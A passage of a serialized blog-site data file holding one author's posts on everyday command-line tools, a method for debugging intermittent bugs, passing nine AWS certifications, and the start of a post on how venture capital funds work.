-"}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:oz},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#pbpaste-and-pbcopy",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:b,tag:l,props:{},children:[{type:a,value:"pbpaste"}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:"pbcopy"}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"These are technically commands as well. They interact with the paste buffer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"On mac you can access your paste buffer using the paste-buffer-paste (pbpaste) and paste-buffer-copy (pbcopy) commands. I love how they keep my console clean especially when I have trying to transform a large chunk of text\u002Fjson"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Example:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:l,props:{},children:[{type:a,value:"aws s3 cp s3:\u002F\u002Fsome-bucket-name\u002Fawesome-file.json - | pbcopy"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:et},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#xargs",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:et}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is technically a command. It is a command that executes commands."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It executes a command for every line of input it receives. The arguments you pass to xargs form the basis of the command to execute."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hint: use "},{type:b,tag:l,props:{},children:[{type:a,value:"-J{}"}]},{type:a,value:" to substitute "},{type:b,tag:l,props:{},children:[{type:a,value:"{}"}]},{type:a,value:" (or some other character string) in the middle of the command to execute or multiple times for that matter."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oF},{type:b,tag:l,props:{},children:[{type:a,value:"pbpaste | xargs -J{} aws s3 cp {} -"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oA},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#2-and-21",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:b,tag:l,props:{},children:[{type:a,value:"2\u003E"}]},{type:a,value:bd},{type:b,tag:l,props:{},children:[{type:a,value:oG}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sometimes I want to send stderr somewhere else other than the console. Using its number is the way."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Send to trash: "},{type:b,tag:l,props:{},children:[{type:a,value:"2\u003E\u002Fdev\u002Fnull"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Send to error log: "},{type:b,tag:l,props:{},children:[{type:a,value:"2\u003E error-log.txt"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Combine with stdout: "},{type:b,tag:l,props:{},children:[{type:a,value:oG}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:oB},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#ctl-z--fg",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:oC}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Suspend the foreground process, run some other commands, then return the suspended process to the foreground."}]},{type:a,value:e},{type:b,tag:ae,props:{id:oD},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#man----n",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:oE}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When I know the command but not the exact syntax my first source of information is the manual. Instead of searching google I search the manual."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oF},{type:b,tag:l,props:{},children:[{type:a,value:"man xargs"}]},{type:a,value:" then "},{type:b,tag:l,props:{},children:[{type:a,value:"\u002Futility"}]},{type:a,value:" advance to next found instance with "},{type:b,tag:l,props:{},children:[{type:a,value:"n"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002F6-command-line-tools-all-experts-know",extension:aE},{slug:"how-to-debug",title:"How to Debug",summary:"We all hit bugs that feel impossible to diagnose. The hardest ones to debug are intermittent or inconsistent. How do I fix what works sometimes? Here are some reminders to myself next time I encounter a baffling debugging session.",colId:aL,id:"62a1012c962578a33c7dd82b",createdAt:"2022-06-08T20:06:04.000Z",updatedAt:"2022-06-08T20:12:31.000Z",publishedOn:or,author:aZ,category:bh,hidden:ai,featured:ai,public:"Thu Jun 09 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:oH,thumbnail:oH,toc:[{id:oI,depth:ad,text:f$},{id:oJ,depth:ad,text:ga},{id:oK,depth:ad,text:gb},{id:oL,depth:ad,text:gc},{id:oM,depth:ad,text:gd},{id:oN,depth:ad,text:ge},{id:oO,depth:ad,text:gf},{id:el,depth:ad,text:em}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"We all hit bugs that feel impossible to diagnose. The hardest ones to debug are intermittent or inconsistent. How do I fix what works sometimes? If a line of code always breaks then the fix is direct. The system is linear. The action leads to a failure."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"How do I debug a bug that is intermittent? How do I debug something that works sometimes?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Here are some reminders to myself next time I encounter a baffling debugging session."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oI},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#choose-learning",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:f$}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"My greatest learnings come from debugging. This bug is an opportunity for me to learn more about this system. If I already knew what was causing the problem then I wouldn't have a bug. The fact that I have a bug that isn’t obvious to me on how to fix, by definition means I have a chance to learn."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The system is giving me the gift of the chance to learn."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Choose to take the opportunity to learn."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oJ},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#chase-the-error",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ga}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Answer the question: \"how do I make this fail every single time?\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Instead of continuing to make the system work. Instead make the system fail. Go straight at the error. Maximize it. Increase the error rate. Trigger the error repeatedly."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Focus on driving the error rate to 100%. Only then can I be sure any success is from my action and not inconsistency."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Make predictions to test my understanding: \"The system will fail, now (pushes button)\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oK},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#simplify",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gb}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once I can create the error on demand, I isolate. I begin simplifying the steps to trigger. Remove steps or hard code responses. Trim excess complexity not needed to cause error."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If it takes 6 steps to reproduce, try turning each one off in order."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Find the minimum degrees of freedom to still reproduce the error."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oL},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#assess-the-inverse",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gc}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Reminder: the error is not caused by something I understand. Look explicitly for areas where I assume the system is working."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"What are the parts of the system that I am sure are working? What if they weren’t working as I expected? Verify the components are actually working as I expect."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Reminder: It’s not what we don’t know that gets us into trouble, it is what we know for sure that isn't true"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oM},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#devise-a-conclusive-measure",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gd}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Brainstorm what report, measure, logging or data would definitely tell me what is causing the error. Maybe this won't tell me \"why\" the error is happening, but point me closer to \"where\" the error is being caused."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Question: What piece of information would conclusively tell me what the problem was?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oN},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#take-a-break",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ge}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I might be making things worse. If I don’t know what causes the error I don’t know if I’m making it worse. If the situation allows for it, take a break."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Get some air. Go for a walk. Breath."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A clear relaxed mind is open for new ideas."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Sleep on it. Pick it up tomorrow."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:oO},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#explain-how-to-reproduce",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gf}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Say it out loud."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Talk to myself."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Explain the steps to reproduce."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Start at the beginning."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Back up three steps and explain again."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Slower this time."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:ae,props:{id:el},children:[{type:b,tag:j,props:{ariaHidden:t,href:mp,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:em}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hopefully this helps you debug an issue you are struggling with. If you have other techniques or improvements to these let me know: twitter.com\u002Fseekayel"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For those who jump to the end, here is the tldr:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:f$}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:ga}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:gb}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:gc}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:gd}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:ge}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:gf}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-debug",extension:aE},{slug:"how-to-pass-9-aws-certifications-in-14-months",title:"How to Pass 9 AWS Certifications in 14 Months",summary:oP,colId:aL,id:"626002160aff6f33232d263e",createdAt:"2022-04-20T12:52:38.000Z",updatedAt:"2022-07-15T20:06:23.000Z",publishedOn:oQ,author:aZ,category:cY,hidden:ai,featured:ai,public:oQ,image:oR,thumbnail:oR,toc:[],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:oP}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"tldr-process"},children:[{type:b,tag:j,props:{href:"#tldr-process",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"tldr: Process"}]},{type:a,value:e},{type:b,tag:bT,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Be clear on "},{type:b,tag:I,props:{},children:[{type:a,value:gg}]},{type:a,value:" you are taking the exam(s)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:oS},{type:b,tag:I,props:{},children:[{type:a,value:"WHICH"}]},{type:a,value:" exam(s)"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:oS},{type:b,tag:I,props:{},children:[{type:a,value:oT}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:oU}]},{type:a,value:" for the exam"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:oV}]},{type:a,value:" everyone about the exam"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Take "},{type:b,tag:I,props:{},children:[{type:a,value:"PRACTICE"}]},{type:a,value:" tests"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:oW}]},{type:a,value:" the exam! 🎉"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"why"},children:[{type:b,tag:j,props:{href:"#why",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Why"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"A "},{type:b,tag:I,props:{},children:[{type:a,value:gg}]},{type:a,value:" is important to keep focused and make sure you optimize for the outcome you are looking to achieve."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I would not recomend this challenge for someone who thinks they will get a job out of it, or a promotion. I did find it useful to understand a broader array of the AWS service offerings and it forced me to nail the basics."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At a past job, as a way to challenge myself and my team to dive into studying AWS I took on the challenge of passing all the AWS certification exams within 12 months. I used some elements of "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.scotthyoung.com\u002Fblog\u002Fultralearning\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Ultralearning"}]},{type:a,value:" (a strategy for aggressive, self-directed learning) which I was reading at the time."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"My "},{type:b,tag:I,props:{},children:[{type:a,value:gg}]},{type:a,value:" was:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Create a forcing function for me to learn AWS better"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Inspire my team to learn AWS better"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Test some techniques of Ultra Learning"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"which"},children:[{type:b,tag:j,props:{href:"#which",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Which"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"AWS is constantly changing the line up of their certifications. Depending on the current offering and your skills you may want to pick a different starting point."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I only picked the next test or two at a time. This was my order:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Developer - Associate"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"SysOps - Associate"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Solutions Architect - Associate"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Big Data - Specialty"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Security - Specialty"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Machine Learning - Specialty"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Advanced Networking - Specialty"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"DevOps Engineer - Professional"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Solutions Architect - Professional"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In general I would recommend completing all the Associate level before moving onto the Specialty. With one exception, I found the Networking Specialty exam the hardest of any of the exams. I managed to pass the first time I took it but only barely. Unless you come from a Networking background (I installed networks as a summer job in high school and admin'ed a call center and corporate lan\u002Fwan first job out of college) jump first to the Professional certifications then circle back to complete the Advanced Networking."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:nz},children:[{type:b,tag:j,props:{href:"#when",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"When"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pick a date that gives you a realistic chance to do it, but not so far out that it has no sense of urgency."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oX},{type:b,tag:I,props:{},children:[{type:a,value:oT}]},{type:a,value:" was usually 4-8 weeks out from when I was scheduling. At the time I had to take the tests in person which meant getting a time slot that was convenient for my schedule. It took about that amount of time for the center to have a slot I wanted."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"register"},children:[{type:b,tag:j,props:{href:"#register",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:oU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Picking a date is only real if you then register."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For me my employer paid for any certification tests I took. Also, after I passed the first one AWS issued discounts on future exams."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"tell"},children:[{type:b,tag:j,props:{href:"#tell",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:oV}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This is probably the most important step. Tell everyone. Tell anyone. This is the equivalent of tying your self to the mast."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oX},{type:b,tag:I,props:{},children:[{type:a,value:"TELL"}]},{type:a,value:" was scheduling it on the office calendar and announcing each exam to my colleagues. In my personal life it meant  scheduling with my wife to coordinate childcare and usually having a play date. This meant I had multiple sets of people who were going to ask me the outcome of the test. Don't underestimate the power of feeling embarrassment in going back on your assertions with your family, friends or colleagues."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"practice"},children:[{type:b,tag:j,props:{href:"#practice",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Practice"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You now have no choice but to pass. Better get to it :)"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For each certification I purchased a collection of practice exams. I then did the following exam process for each of the three practice tests:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"If I don't have uncertainty, continue to next answer"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"If I have uncertainty about an answer\n"},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Pick the answer I think is most correct"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Make note of the question number"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Go research the answer. It is best to read the AWS documentation. All questions are derived from the docs so all the answers must be in the documentation."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Reread the question and check if I still think my initial answer is correct"}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Once complete the practice exams would give my score, they would also give me the option of looking at each wrong answer."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Re-read each question I got wrong."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Read the practice exam's description of why the correct answer is correct."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Read the documentation link from the practice exam's description of the correct answer."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Repeat for all three practice exams."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The first exam usually would take 4-6 hours of work till the process was complete. Often I would break this across two study sessions. The second exam got faster, usually taking 2-4 hours. I could usually get the third down to 2-3 hours."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This whole practice process usually took me about 2 weeks."}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"pass"},children:[{type:b,tag:j,props:{href:"#pass",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:oW}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This was my process for taking the test:"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If I confidently know the answer:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Select  the answer."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Reread the question, then double check just the answer."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Note: often the answers can be exactly the same except for a single negation of part of the answer."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"For the intro level tests there is usually one answer (possibly two) that is clearly wrong. If you can confidently eliminate one or two answers, then select the one that seems the best."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If I don't have confidence in the answer:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Keep a list of the questions I'm not certain about"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Eliminate at least one answer"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Select the best answer from the remaining 2-3 answers"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Move on"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Once I completed all questions I would run through the same process with the list of questions I'm not confident on the answer to. I would continue the process till I ran out of time or I eliminated all questions from my list."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pass!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I'm sure you did great. Let me know what you think "},{type:b,tag:j,props:{href:dy,rel:[A,B,C],target:z},children:[{type:a,value:gh}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Cheers."}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-pass-9-aws-certifications-in-14-months",extension:aE},{slug:"the-vc-business-model-and-why-vcs-invest",title:"The VC Business Model and Why VCs Invest",summary:oY,colId:aL,id:"625d6e727cd492506affb41c",createdAt:"2022-04-18T13:58:10.000Z",updatedAt:"2022-04-19T18:23:51.000Z",publishedOn:oZ,author:aZ,category:dC,hidden:ai,featured:ai,public:"Tue Apr 19 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:o_,thumbnail:o_,toc:[{id:o$,depth:ad,text:pa},{id:pb,depth:ad,text:pc},{id:pd,depth:ad,text:pe}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"(photo credit "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwonderstorms.substack.com\u002Fp\u002Fhow-can-we-fix-the-market-for-solutions",rel:[A,B,C],target:z},children:[{type:a,value:"Charles Cushing"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This article is intended for startup founders, particularly for those who are first timers. There is nothing extraordinary about my VC experiences. I have done the following: raised an angel round and two institutional rounds (and failed at two rounds?) at a company I co-founded in the GovTech\u002FCommunity space (SeeClickFix). I have participated in pitches as CTO of a pre-PMF (product market fit) mortgage tech company (HeavyWater). I have raised a friends-and-family round at my current Cloud Infrastructure company ("},{type:b,tag:j,props:{href:pf,rel:[A,B,C],target:z},children:[{type:a,value:pf}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The venture funding landscape is evolving. It seems there is more innovation now than at any other time. My goal here is to explain the general case so that you have a reference point for understanding the more novel or innovative approaches. Aka there are exceptions to everything here, but first let us learn the base case."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oY}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:aJ,props:{id:"the-vc-business-model"},children:[{type:b,tag:j,props:{href:"#the-vc-business-model",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"The VC business model"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Venture funds are companies. Their purpose for existence is to make money from making investments in other companies."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"They are composed of Limited Partners (LPs) and a General Partner (GP). The GP is the company owned and run by the \"VC\" you meet at some networking event. The VC has formed these companies and raised money from LPs. Part of the structure of the fund is that it will exist for no more than 10 years. At the end of that time all proceeds or investment holdings will be sent back to the LPs (minus any fees for the GP)."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F625dce5fe5890977b45753cb_vc-structure-angellist.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"VC Fund Structure (photo credit "},{type:b,tag:j,props:{href:"https:\u002F\u002Flearn.angellist.com\u002Farticles\u002Fventure-capital-fund#toc_8_H2",rel:[A,B,C],target:z},children:[{type:a,value:"Angel List"}]},{type:a,value:p}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The LPs invest in the fund because they want to make money. The \"Limited\" in LP refers to the time the investor doesn’t spend 